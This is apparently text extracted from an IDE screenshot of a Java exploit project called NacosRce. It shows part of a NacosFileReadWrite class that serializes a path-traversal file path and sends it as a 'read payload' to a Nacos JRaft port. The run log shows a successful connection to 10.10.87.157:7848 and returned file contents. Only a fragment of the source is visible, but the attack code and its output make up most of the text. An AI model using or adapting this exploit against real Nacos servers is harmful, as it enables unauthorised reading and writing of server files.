 ReadRequestOrBuilder
Reflections
WriteRequest
WriteRequestOrBuilder
naming
com.alibaba.nacos.consistency.serialize
JacksonSerializer
nacostools.rce
NacosFileReadWrite
META-INF
resources
META-INF
MANIFEST.MF
target
.gitignore
iShot_2024-08-26_17.40.21.png
iShot_2024-08-26_17.41.40.png
NacosRce.iml
pom.xml
README.md
Pull Requests
Structure
94 }
95 else if (isWrite.equals("read")){
96 String FilePath="../../../../../../../../../../tmp/test.txt";
97
98 FilePath=args[3].trim();
99
100 List byteArrayList = Arrays.asList(FilePath.getBytes());
101
102 byte[] json= JacksonSerializer.serialize(byteArrayList);
103
104 try {
105 sendReadPayload(jraftAddr,json);
106 }catch (Exception e){
107 e.printStackTrace();
108 }
109 }
110
111 }
112
Run: NacosFileReadWrite
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/org/slf4j/slf4j-simple/1.7.25/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/Users/skymurray/.m2/repository/ch/qos/logback/logback-classic/1.2.11/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 10.10.87.157:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: CONNECTING.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 is in state: READY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 10.10.87.157:7848 has successfully established.
group: "{\"keys\":[\"Li4vLi4vLi4vLi4vLi4vLi4vdG1wL3Rlc3QudHh0\"],\"values\":[\"MTIzNAo=\"]}"
3: 1
Process finished with exit code 0